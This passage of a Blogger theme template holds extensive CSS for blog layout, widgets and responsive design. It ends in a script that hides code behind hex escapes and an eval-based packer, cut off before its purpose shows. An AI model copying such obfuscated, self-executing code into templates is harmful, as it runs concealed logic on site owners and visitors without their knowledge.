.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5